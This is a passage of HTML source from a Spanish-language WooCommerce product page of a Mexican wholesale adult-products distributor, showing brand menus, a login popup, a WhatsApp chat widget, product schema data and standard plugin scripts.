		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37244"><a href="https://vartamayoreo.mx/categoria-producto/marcas/after-dark/">After Dark</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5577"><a href="https://vartamayoreo.mx/categoria-producto/marcas/baci/">Baci</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5578"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bathmate/">Bathmate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5579"><a href="https://vartamayoreo.mx/categoria-producto/marcas/blush-novelties/">Blush Novelties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33041"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bms-factory/">BMS Factory</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5580"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-exotics/">California Exotics</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62180"><a href="https://vartamayoreo.mx/categoria-producto/marcas/camtoyz/">Camtoyz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13108"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-fantasies/">California Fantasies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5581"><a href="https://vartamayoreo.mx/categoria-producto/marcas/crazy-girl/">Crazy Girl</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13109"><a href="https://vartamayoreo.mx/categoria-producto/marcas/diamante/">Diamante</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41072"><a href="https://vartamayoreo.mx/categoria-producto/marcas/digital-playground/">Digital Playground</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5582"><a href="https://vartamayoreo.mx/categoria-producto/marcas/doc-johnson/">Doc Johnson</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39965"><a href="https://vartamayoreo.mx/categoria-producto/marcas/dragon/">Dragon</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49454"><a href="https://vartamayoreo.mx/categoria-producto/marcas/durex/">Durex</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19505"><a href="https://vartamayoreo.mx/categoria-producto/marcas/envy/">Envy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38439"><a href="https://vartamayoreo.mx/categoria-producto/marcas/evolved/">Evolved</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5747"><a href="#">F-J</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13111"><a href="https://vartamayoreo.mx/categoria-producto/marcas/feel-love/">Feel Love</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13112"><a href="https://vartamayoreo.mx/categoria-producto/marcas/forplay/">Forplay</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5583"><a href="https://vartamayoreo.mx/categoria-producto/marcas/hott-products/">Hott Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-64891"><a href="https://vartamayoreo.mx/categoria-producto/honey-play-box/">HONEY PLAY BOX</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33886"><a href="https://vartamayoreo.mx/categoria-producto/marcas/impulse/">Impulse</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5584"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ibiza/">Ibiza</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5585"><a href="https://vartamayoreo.mx/categoria-producto/marcas/icon-brands/">Icon Brands</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5586"><a href="https://vartamayoreo.mx/categoria-producto/marcas/id-lubricants/">ID Lubricants</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65019"><a href="https://vartamayoreo.mx/categoria-producto/marcas/jo/">JO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5748"><a href="#">K-Ñ</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5587"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kamasutra/">Kamasutra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5588"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kangaroo/">Kangaroo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5589"><a href="https://vartamayoreo.mx/categoria-producto/marcas/laid/">Laid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19517"><a href="https://vartamayoreo.mx/categoria-producto/marcas/leg-avenue/">Leg Avenue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30221"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lelo/">Lelo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5590"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lifestyles/">Lifestyles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13114"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lovense/">Lovense</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29690"><a href="https://vartamayoreo.mx/categoria-producto/marcas/magic-motion/">Magic Motion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5591"><a href="https://vartamayoreo.mx/categoria-producto/marcas/max-4-men/">Max 4 Men</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5592"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nacionales/">Nacionales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5593"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nass-toys/">Nass Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5594"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nobu-toys/">Nobü Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5595"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ns-novelties/">NS Novelties</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5749"><a href="#">O-S</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5734"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ovo/">OVO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5735"><a href="https://vartamayoreo.mx/categoria-producto/marcas/pipedream/">Pipedream</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54630"><a href="https://vartamayoreo.mx/categoria-producto/marcas/playboy/">Playboy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44204"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rhino/">Rhino</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5736"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rush/">Rush</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5737"><a href="https://vartamayoreo.mx/categoria-producto/marcas/satisfyer/">Satisfyer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13079"><a href="https://vartamayoreo.mx/categoria-producto/marcas/screaming-o/">Screaming O</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19514"><a href="https://vartamayoreo.mx/categoria-producto/marcas/seven-til-midnight/">Seven Til Midnight</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14102"><a href="https://vartamayoreo.mx/categoria-producto/marcas/shots-toys/">Shots Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5738"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sico/">Sico</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19507"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sportsheet/">Sportsheets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5739"><a href="https://vartamayoreo.mx/categoria-producto/marcas/stud-100/">Stud 100</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13116"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sunny-side/">Sunny Side Up</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19513"><a href="https://vartamayoreo.mx/categoria-producto/marcas/svakom/">Svakom</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5740"><a href="https://vartamayoreo.mx/categoria-producto/marcas/system-jo/">System JO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5750"><a href="#">T-Z</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5741"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tantra/">Tantra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32141"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tenga/">Tenga</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19509"><a href="https://vartamayoreo.mx/categoria-producto/marcas/titan-gel/">Titan Gel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://vartamayoreo.mx/categoria-producto/marcas/top-cat/">Top Cat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49455"><a href="https://vartamayoreo.mx/categoria-producto/marcas/topco-sales/">Topco Sales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5743"><a href="https://vartamayoreo.mx/categoria-producto/marcas/trojan/">Trojan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32570"><a href="https://vartamayoreo.mx/categoria-producto/marcas/viben/">Viben</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5744"><a href="https://vartamayoreo.mx/categoria-producto/marcas/we-vibe/">We Vibe</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5745"><a href="https://vartamayoreo.mx/categoria-producto/marcas/wet/">Wet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19511"><a href="https://vartamayoreo.mx/categoria-producto/marcas/whipsmart/">Whipsmart</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34133"><a href="https://vartamayoreo.mx/categoria-producto/marcas/xr-brands/">XR Brands</a></li>
	</ul>
</li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://vartamayoreo.mx/mi-cuenta/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Acceder  </span>
</a><!-- .account-login-link -->

</li>
<li class="html header-social-icons ml-0">
	    <div class="social-icons follow-icons " >
    	    	    	<a href="http://www.facebook.com/varta-mayoreo" target="_blank" data-label="Facebook"  rel="nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i>    	</a>
																										     </div>

	</li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
      

<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

<div class="account-login-inner">

		<h3 class="uppercase">Acceder</h3>

		<form method="post" class="login">

						
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="username">Nombre de usuario o correo electrónico <span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />
			</p>
			
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="password">Contraseña <span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" />
			</p>

			
			
			<p class="form-row">
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="4204e0a50c" /><input type="hidden" name="_wp_http_referer" value="/producto/fantasy-c-ringz-silicone-duo-ring/" />				<input type="submit" class="woocommerce-Button button" name="login" value="Acceder" />
				<label for="rememberme" class="inline">
					<input class="woocommerce-Input woocommerce-Input--checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> Recuérdame				</label>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://vartamayoreo.mx/mi-cuenta/lost-password/">¿Olvidaste la contraseña?</a>
			</p>

			
		</form>
</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes center{from{transform:scale(0);}to{transform:scale(1);}}.ht_ctc_an_entry_center{animation: center .25s;}
			</style><style id="ht-ctc-animations">.ht_ctc_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}.ht_ctc_an_heartBeat{animation-name:heartBeat;animation-duration:calc(1s * 1.3);animation-duration:calc(var(1) * 1.3);animation-timing-function:ease-in-out}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-8  ht_ctc_entry_animation ht_ctc_an_entry_center " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				
<style id="ht-ctc-s8">
.ht-ctc-style-8 .s_8 .s_8_icon{order:0;margin-right:15px;;}.ht-ctc .ht-ctc-style-8:hover .s_8 svg g path{fill:#ffffff !important;}.ht-ctc .ht-ctc-style-8:hover .s_8 .ht-ctc-s8-text{color:#ffffff !important;}.ht-ctc .ht-ctc-style-8:hover .s_8{box-shadow: 0 3px 3px 0 rgba(7,6,6,.14), 0 1px 7px 0 rgba(0,0,0,.12), 0 3px 1px -1px rgba(0,0,0,.2) !important; transition: .2s ease-out !important; background-color:#26a69a !important; }</style>

<div class = "ht-ctc-style-8 ctc_s_8 ctc-analytics" >
	<span class="s_8 ctc-analytics" style="display: flex;  padding: 0 2rem;letter-spacing: .5px;transition: .2s ease-out;text-align:center; justify-content: center;align-items: center;border-radius:4px;height:36px;line-height:36px;vertical-align:middle;box-shadow:0 2px 2px 0 rgba(0,0,0,.14), 0 1px 5px 0 rgba(0,0,0,.12), 0 3px 1px -2px rgba(0,0,0,.2);box-sizing:inherit;background-color:#26a69a; overflow:hidden;">
	<span class="s_8_icon">
		<svg style="display:block;" height="24px" version="1.1" viewBox="0 0 509 512" width="24px">
        <g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
            <path style="fill: #ffffff;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z" 
            fill="#ffffff" id="htwaicon-chat"/>
        </g>
        </svg>	</span>
	<span class="ht-ctc-s8-text s8_span ctc-analytics ctc_cta" style="height: 100%; color:#ffffff; font-size: 12px; ">
		¿Quieres saber más?	</span>
	</span>
</div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;5215525695800&quot;,&quot;pre_filled&quot;:&quot;Hola, Vartamayoreo.\r\n\r\n\u00a1Espero que est\u00e9s bien! Quer\u00eda saber m\u00e1s sobre c\u00f3mo puedo vender sus juguetes. \u00bfMe podr\u00edan contar un poco m\u00e1s sobre los precios, condiciones y c\u00f3mo funciona el proceso de compra al por mayor?\r\n\r\nQuedo atento a su respuesta. \u00a1Gracias!&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;From Center&quot;,&quot;ani&quot;:&quot;ht_ctc_an_heartBeat&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="19a4232b02"></span>
				<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://vartamayoreo.mx"}},{"@type":"ListItem","position":2,"item":{"name":"Marcas","@id":"https://vartamayoreo.mx/categoria-producto/marcas/"}},{"@type":"ListItem","position":3,"item":{"name":"Pipedream","@id":"https://vartamayoreo.mx/categoria-producto/marcas/pipedream/"}},{"@type":"ListItem","position":4,"item":{"name":"Fantasy C- Ringz Silicone Duo-Ring","@id":"https://vartamayoreo.mx/producto/fantasy-c-ringz-silicone-duo-ring/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://vartamayoreo.mx/producto/fantasy-c-ringz-silicone-duo-ring/#product","name":"Fantasy C- Ringz Silicone Duo-Ring","url":"https://vartamayoreo.mx/producto/fantasy-c-ringz-silicone-duo-ring/","description":"","image":"https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912.jpg","sku":"PD580912","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"411.00","priceCurrency":"MXN","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://vartamayoreo.mx/producto/fantasy-c-ringz-silicone-duo-ring/","seller":{"@type":"Organization","name":"Varta Mayoreo Distribuidora De Juguetes Sexuales","url":"https://vartamayoreo.mx"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"5215525695800","pre_filled":"Hola, Vartamayoreo.\r\n\r\n\u00a1Espero que est\u00e9s bien! Quer\u00eda saber m\u00e1s sobre c\u00f3mo puedo vender sus juguetes. \u00bfMe podr\u00edan contar un poco m\u00e1s sobre los precios, condiciones y c\u00f3mo funciona el proceso de compra al por mayor?\r\n\r\nQuedo atento a su respuesta. \u00a1Gracias!","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","side_d":"left","side_m":"left","schedule":"no","se":"From Center","ani":"ht_ctc_an_heartBeat","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://vartamayoreo.mx/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thwvsf-public-script-js-extra">
/* <![CDATA[ */
var thwvsf_public_var = {"is_quick_view":"flatsome","clear_on_reselect":"","out_of_stock":"","show_selected_variation_name":"","choose_option_text":"Elige una opci\u00f3n","lazy_load":"","change_separator":": ","selectWoo_enable":"1"};
//# sourceURL=thwvsf-public-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/js/thwvsf-public.min.js?ver=2.4.2" id="thwvsf-public-script-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://vartamayoreo.mx/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.2.5" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=1.0" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.2.5" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Productos","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Sold by:","featured_badge":"Destacado","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"Ver todos los resultados","show_more_details":"Ver todos los resultados","search_placeholder":"Buscar Productos...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categor\u00edas","tax_product_cat":"Categor\u00eda","tax_product_tag_plu":"Etiquetas","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"1","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://vartamayoreo.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"850","mobile_overlay_breakpoint":"850","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 